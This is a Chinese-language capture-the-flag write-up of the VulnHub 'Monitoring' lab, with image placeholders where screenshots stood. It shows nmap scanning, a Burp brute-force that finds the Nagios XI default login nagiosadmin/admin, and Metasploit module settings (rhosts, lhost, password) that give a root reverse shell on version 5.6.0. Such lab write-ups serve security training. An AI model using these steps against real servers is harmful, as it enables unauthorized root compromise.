vulnhub之Monitoring(完整复现过程)

目录

信息搜集



扫描网段



扫描端口

扫描网站目录



查看网页

找到漏洞



看到登录页面尝试爆破

爆破出密码,尝试登录后台

getshell

后台行不通,还是回到搭建平台上

找到一个版本对应的脚本

getshell失败,扩大搜索范围。尝试多个脚本

找到正确脚本,设置选项

getshell

顺利拿到flag

信息搜集

扫描网段

扫描端口

nmap -A -P- 192.168.179.140

扫描网站目录

mul

mul

目录没有扫出什么有价值的东西。

查看网页

点一下各个选项

发现一个登录页面,这个时候你们的第一反应是什么,我的第一反应是弱口令暴力破解,但是也不能蛮搞,要有目的有方向的搞所以我们需要去再搜集一下我们能用到的一些信息

找到漏洞

看到登录页面尝试爆破



应该是一个第三方的平台,那么就可能会存在一些默认的账号密码,奈何我把整个页面翻了好几遍也没有找到相关信息,版本信息什么的也没有找到。最后只能再次回到浏览器

有了可能会存在的默认账号的信息,这让我们暴力破解的概率又上升了好几层



burpsuit抓包爆破一下

顺利爆到密码。吐槽一句这个密码还真的是有够简单的早知道我就直接试了,还用什么bp不够麻烦的。这个故事告诉我们碰见登录页面的要测试弱口令的时候,要先把常见的弱口令测试一下,有的时候真的能省好多事儿。

账号:nagiosadmin

密码:admin

爆破出密码,尝试登录后台



说实话我看见这个页面都蒙了,这都是啥啊。。。。。。

getshell

后台行不通,还是回到搭建平台上

不过好歹是找到了Nagios XI的版本信息为5.6.0 还是从它身上下手吧



额 没事 我再换一个

找到一个版本对应的脚本



嘿嘿嘿 还是被我找到了吧

getshell失败,扩大搜索范围。尝试多个脚本

一顿操作之后,我发现居然不能行。然后又鼓捣了好久发现可能真的不行,那怎么办啊 ,我也不能不做了啊 ,只好扩大搜索范围先放弃版本号吧





找到正确脚本,设置选项



这种就没有什么办法,只能去找版本相关的然后一个一个去试,最终确定7是可以拿到root权限的那个脚本

use 7

show options (查看有哪些必填项 一般后面是yes的都是必填项)

set rhosts 192.168.179.140(靶机IP)

set lhost 192.168.179.145(kali IP)

set password admin (登录的密码)

runshell (就是getshell)

后面我犯懒就没弄交互式shell了,反正这样也可以拿到flag



getshell

没想到还是个root权限的shell(真是意外之喜嗷,省得我提权了)

顺利拿到flag

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!